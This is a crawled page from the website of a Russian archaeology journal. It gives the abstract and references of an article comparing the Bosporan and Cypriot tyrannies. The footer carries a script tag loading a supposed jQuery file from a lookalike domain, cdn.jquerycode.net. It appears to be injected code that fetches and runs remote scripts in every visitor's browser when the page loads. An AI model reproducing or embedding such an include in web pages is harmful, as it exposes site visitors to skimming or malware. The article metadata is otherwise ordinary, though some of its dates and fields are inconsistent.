

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/en/node/5358
body_size: 10913
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/en/node/5358" />
<link rel="shortlink" href="/en/node/5358" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Боспор и Кипр: опыт сопоставления двух тиранических режимов | Ancient World and Archaeology</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_Z4XLLcQ4vqs1Tmpir2OQMYLUB40blqJVLhxhbqwVzaA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_wpzsA5NQEZ61vnxT5QX3tJIF06XMz032juWheHLmjKE.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"38KlZMq1LABUJhx63FEPO1-d00GkJ0qLoDai4Y4PrTo","jquery_version":"1.12","jquery_version_token":"pZtJ1MSO_f3Ggd__M8TK6mxS72RWOWGkttWjETmgzXc","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/modules\/custom\/biblio_list\/js\/biblio_list.js":1,"sites\/all\/libraries\/FileSaver.js\/FileSaver.min.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/custom\/biblio_list\/css\/biblio_list.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/en\/node\/5358?destination=node\/5358":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-5358 node-type-journalarticle i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first"><a href="/ru/articles/bospor-i-kipr-opyt-sopostavleniya-dvuh-tiranicheskih-rezhimov" class="language-link" xml:lang="ru">Русский</a></li>
<li class="en last active"><a href="/en/node/5358" class="language-link active" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Register</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">login</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/en" title="Home" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Home" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <h1 class="site-name">
								<a href="/en" title="Home" rel="home">Ancient World and Archaeology</a>
							  </h1>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/en/journal/issues" title="">Archive</a></li>
<li class="leaf"><a href="/en/content/jeneral-information">General Information</a></li>
<li class="leaf"><a href="/en/content/editorial-board">Editorial Board</a></li>
<li class="leaf"><a href="/en/content/advisory-board">Advisory Board</a></li>
<li class="leaf"><a href="/en/authors-user/list" title="">Authors</a></li>
<li class="leaf"><a href="/en/articles/list" title="">Search articles</a></li>
<li class="leaf"><a href="/en/news" title="">News</a></li>
<li class="leaf"><a href="/en/content/editorial-ethics">Ethics</a></li>
<li class="leaf"><a href="/en/content/peer-review-procedure">Peer Review Procedure</a></li>
<li class="leaf"><a href="/en/content/guidelines-for-authors">For Authors</a></li>
<li class="last leaf"><a href="/en/content/contacts">Contacts</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																												<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-biblio-list-cite-article-block" class="block block-biblio-list">

    
  <div class="content">
    

		<!-- Button trigger modal -->
		<div class="text-right">
			<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#CiteModal">XML
			</button>
		</div>

		<!-- Modal -->
		<div class="modal fade" id="CiteModal" tabindex="-1" role="dialog" aria-labelledby="CiteModalTitle" aria-hidden="true">
		  <div class="modal-dialog modal-dialog-centered" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <h5 class="modal-title" id="CiteModalLongTitle">XML</h5>
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		      <div class="modal-body">
				<nav>
				  <div class="nav nav-tabs" id="nav-tab" role="tablist">
				    <a class="nav-item nav-link active" id="nav-xml-tab" data-toggle="tab" href="#nav-xml" role="tab" aria-controls="nav-xml" aria-selected="true">xml</a>
				    <a class="nav-item nav-link" id="nav-BibTeX-tab" data-toggle="tab" href="#nav-BibTeX" role="tab" aria-controls="nav-BibTeX" aria-selected="false">BibTeX</a>
				  </div>
				</nav>
				<div class="tab-content" id="nav-tabContent">

				  <div class="tab-pane fade show active" id="nav-xml" role="tabpanel" aria-labelledby="nav-home-tab">
				    <p class="text-right my-3">XML для сайта doaj.org</p>
				    <textarea id="xml"><?xml version="1.0" encoding="UTF-8"?>
<records>
 <record>
  <language>eng</language>
  <publisher>Saratov State University</publisher>
  <journalTitle>Ancient World and Archaeology</journalTitle>
  <issn>0320-961X</issn>
  <eissn>-</eissn>
  <publicationDate>2021-09-03</publicationDate> 
  <volume>10</volume>
  <issue>10</issue>
  <startPage>12</startPage>
  <endPage>30</endPage>
  <doi></doi>
  <documentType>article</documentType>
  <title language="eng"></title>
  
  <abstract language="eng"></abstract>
  <fullTextUrl format="pdf">https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2022/03/petrova.pdf</fullTextUrl>
  
 </record>
</records></textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadXML();">save as xml</button>
				    </div>
				  </div>

				  <div class="tab-pane fade" id="nav-BibTeX" role="tabpanel" aria-labelledby="nav-profile-tab">
					<p class="text-right my-3">BibTeX</p>
				    <textarea id="BibTeX">@article{
	Ancient World and Archaeology-10-10-12,
	author = {},
	title = {},
	year = {1999},
	journal = {Ancient World and Archaeology},
	volume = {10},
	number = {10},
	url = {https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2022/03/petrova.pdf},
	address = {Saratov State University, ul. Astrakhanskaya, 83, Saratov, 410012, Russia},
	language = {en},
	doi = {},
	pages = {12--30},
	issn = {0320-961X},
	keywords = {},
	abstract = {}
}</textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadBibTeX();">save as BibTeX</button>
				    </div>

				  </div>

				  </div>				  
				
		      </div>
		    </div>

		  </div>
		</div>
	  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-5358" class="node node-journalarticle clearfix" about="/en/node/5358" typeof="sioc:Item foaf:Document">

    
    
      <span property="dc:title" content="Боспор и Кипр: опыт сопоставления двух тиранических режимов" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    


    <div class="field field-name-field-text-pdf field-type-file field-label-inline clearfix">
              <div class="field-label">Full text: </div>
            <div class="field-items">
        		
			           <div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://ama.sgu.ru/system/files_force/text-pdf/2022/03/petrova.pdf?download=1" type="application/pdf; length=12706230">download</a></span></div>
          <div class="prosmotr"> (downloads: 267)</div>
              </div>
    </div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-language field-type-list-integer field-label-inline clearfix">
      <div class="field-label">Language:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Russian</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-heading field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Heading:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/en/rubrika/ellinskiy-mir-i-ego-periferiya" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Эллинский мир и его периферия</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-typersci field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Article type:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Article</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-udk field-type-text field-label-inline clearfix">
      <div class="field-label">UDC:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">[9+930.26](37+38)(082)</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->


<div class="field field-name-title-field field-type-text field-label-hidden">


	<div class="field-item"><h1 class="page-title">Боспор и Кипр: опыт сопоставления двух тиранических режимов</h1>
</div>


</div>



<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-above">
      <div class="field-label">Abstract:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p class="rtejustify"><span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">Фраг­мен­тар­ное и весь­ма поверх­ност­ное отра­же­ние исто­рии антич­ных государств Север­но­го При­чер­но­мо­рья в пись­мен­ной тра­ди­ции вынуж­да­ет совре­мен­ных иссле­до­ва­те­лей чаще, чем при ана­ли­зе исто­ри­че­ско­го про­цес­са в иных реги­о­нах, при­бе­гать к мето­ду ана­ло­гий, к поис­ку схо­жих явле­ний, ситу­а­ций, зако­но­мер­но­стей, дей­ст­ву­ю­щих при­мер­но в одно и то же вре­мя в раз­ных обла­стях обшир­но­го мира антич­ной циви­ли­за­ции. Весь­ма полез­ным ока­за­лось, напри­мер, сопо­став­ле­ние раз­лич­ных тира­ни­че­ских режи­мов, воз­ро­див­ших­ся почти повсе­мест­но в Элла­де в кон­це клас­си­че­ской эпо­хи. Оно поз­во­ли­ло </span><span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">Фро­ло­ву прий­ти к заклю­че­нию о </span>«<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">мно­го­ли­ко­сти и мно­го­зна­чи­мо­сти позд­не­клас­си­че­ской тира­нии</span>»<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">, а изу­че­ние это­го явле­ния при­ме­ни­тель­но к окра­ин­ным обла­стям гре­че­ской ойку­ме­ны — к выво­ду о его пози­тив­ной и кон­струк­тив­ной роли: такие пери­фе­рий­ные тира­нии мог­ли быть, по мне­нию авто­ра, фор­ма­ми </span>«<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">нацио­наль­но­го</span>»<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px"> пред­во­ди­тель­ства, </span>«<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">они воз­ни­ка­ли быст­рее, раз­ви­ва­лись стре­ми­тель­нее и дости­га­ли более пол­ных форм само­вы­ра­же­ния, чем в соб­ст­вен­но Гре­ции</span>»<span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">.</span></p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-key-words field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Key words:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/en/klyuchevye-slova/istoriya-drevney-grecii" typeof="skos:Concept" property="rdfs:label skos:prefLabel">История древней Греции</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-literature field-type-text-long field-label-above">
      <div class="field-label">Reference:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><div class="tex2jax"><p>Акопян А. П., Бадер А. Н. Третий Всесоюзный симпозиум по проблемам эллинской культуры на Востоке // ВДИ. 1990. № 1. С. 247.</p>
<p>Андреев В. Н. Аттическое общественное землевладение. II // ВДИ. 1972. № 4. С. 14.</p>
<p>Блаватская Т. В. Очерки политической истории Боспора в V—IV вв. до н. э. М., 1959.</p>
<p>Блаватский В. Д. Пантикапей. М., 1964. С. 59</p>
<p>Блаватский В. Д. Процесс исторического развития государств в Северном Причерноморье // ПИСПАЭ. М., 1959. С. 14—20.</p>
<p>Борухович В. Г. Ахейская колонизация Кипра // Проблемы античной государственности. Л., 1983. С. 14.</p>
<p>Брашинский И. Б. Афины и Северное Причерноморье в VI—II вв. до н. э. М., 1963. С. 112.</p>
<p>Брашинский И. Б. К вопросу о положении Нимфея во второй половине V в. до н. э. // ВДИ. 1955. № 2. С. 148.</p>
<p>Васильев А. Н. К вопросу о соправительстве на Боспоре // Проблемы античного источниковедения. М.; Л., 1986. С. 33—45.</p>
<p>Виноградов Ю. А. О погребении воина у Карантинного шоссе (1834 г.) // Проблемы истории Крыма. Тез. докл. Симферополь, 1991. Вып. 1. С. 25—27.</p>
<p>Виноградов Ю. Г. Политическая история Ольвийского полиса VII—I вв. до н. э. М., 1989. С. 81—90;</p>
<p>Виноградов Ю. Г. Полис в Северном Причерноморье // Античная Греция. Проблемы развития полиса. М., 1983. Т. 1. С. 412—416.</p>
<p>Доватур А. И. Повествовательный и научный стиль Геродота. Л., 1957. С. 52—53, 57.</p>
<p>Каллистов Д. П. Измена Гилона // ВДИ. 1950. № 1. С. 27.</p>
<p>Максимова М. И. Античные города Юго-Восточного Причерноморья. М.; Л., 1956. С. 165-167.</p>
<p>Максимова М. И. Краткий путь через Черное море и время освоения его греческими мореходами // МИА. 1954. № 33. С. 55-56.</p>
<p>Маринович Л. П. Греческое наемничество IV в. до н. э. и кризис полиса. М., 1975. С. 51, 60, 101, 115.</p>
<p>Петрова Э. Б. К вопросу о характере государственного устройства на древнем Кипре // Проблемы античной истории и культуры. Ереван, 1979. Т. I. С. 227—223.</p>
<p>Савельев Ю. А. Культура Кипра конца II — первой половины I тыс. до н. э. Автореф. дис… канд. ист. наук. М., 1966. С. 21.</p>
<p>Масленников А. А. Население Боспорского государства в VI—II вв. до н. э. М., 1981. С. 97—98.</p>
<p>Скржинская М. В. Древнегреческий фольклор и литература о Северном Причерноморье. Киев, 1991. С. 136.</p>
<p>Сокольский Н. И. К вопросу о наемниках на Боспоре в IV—III вв. до н. э. // СА. 1958. Т. 28. С. 298—307.</p>
<p>Фролов Э. Д.  Сицилийская держава Дионисия (IV в. до н. э.). Л., 1979.</p>
<p>Фролов Э. Д. Греческие тираны (IV в. до н. э.). Л., 1972. С. 197—198.</p>
<p>Фролов Э. Д. Младшая тирания // Античная Греция. Проблемы развития полиса. М., 1983. Т. 2. С. 137—154.</p>
<p>Фролов Э. Д. Тирания в Гераклее Понтийской // АМА. 1974. Вып. 2. С. 114—139.</p>
<p>Шелов-Коведяев Ф. В. История Боспора в VI—IV вв. до н. э. // Древнейшие государства на территории СССР. М., 1985. С. 65—67.</p>
<p>Dikaios P. A. Guide to the Cyprus Museum. Nicosia, 1947. P. 67—68.</p>
<p>Gjerstad E. The Colonization of Cyprus in Greek Legend // OA. 1944. Vol. 3. P. 114.</p>
<p>Hoffmann O. Die griechische Dialekte in ihrem historischen Zusammenhangen. Bd. I. Göttingen, 1891. S. 35.</p>
<p>Ikaios P., Taylor J. du Palat. Acquisitions of the Cyprus Museum in 1936 // RDAC. 1936. Pt. 2. P. 108—109. Pl. 34. 1.</p>
<p>Masson O. Les Inscriptions Cypriotes Syllabiques. Paris, 1961. P. 322—323. № 325 a—d.</p>
<p>Oerhummer E. Die Insel Cypern. Eine Landeskunde auf Historischer Grundlage. München, 1903. Bd. I. S. 5 f.</p>
<p>Pouilloux J. Athenes et Salamine de Chypre // RDAC. 1975. P. 111.</p>
<p>Wilson V. The Lysi Warrior Relief // RDAC. 1970. P. 103—111. Pl. 18.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-date-received field-type-datetime field-label-inline clearfix">
      <div class="field-label">Received:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1999-09-15T00:00:00+04:00" class="date-display-single">15.09.1999</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-accepted field-type-datetime field-label-inline clearfix">
      <div class="field-label">Accepted:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1999-11-30T00:00:00+03:00" class="date-display-single">30.11.1999</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-published field-type-datetime field-label-inline clearfix">
      <div class="field-label">Published:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1999-12-05T00:00:00+03:00" class="date-display-single">05.12.1999</span></div>
      </div>
</div>
<div id="node-journalarticle-full-group-journal-info" class="clearfix group-journal-info field-group-div"><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-journal-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Journal issue:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/en/node/4950">Античный мир и археология</a></div>
      </div>
</div>
</div>  </div>

  
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/en/user/register" class="button-submit-article">Submit article</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>User login</h2>
  
  <div class="content">
    <form action="/en/node/5358?destination=node/5358" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/en/user/register" title="Create a new user account.">Create new account</a></li>
<li class="last"><a href="/en/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-PIVQolOmvLFoY9MzOydOBX9YnVPrGD-NSHk5ShHe_lY" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">eLibrary.RU</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">CyberLeninka</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>The number of downloaded files: 125070</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/en/pretty-articles">Most requested articles</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Website design. Saratov State University			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	    function downloadXML(){
	      var save = document.getElementById("xml").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".xml");
	    }

	    function downloadBibTeX(){
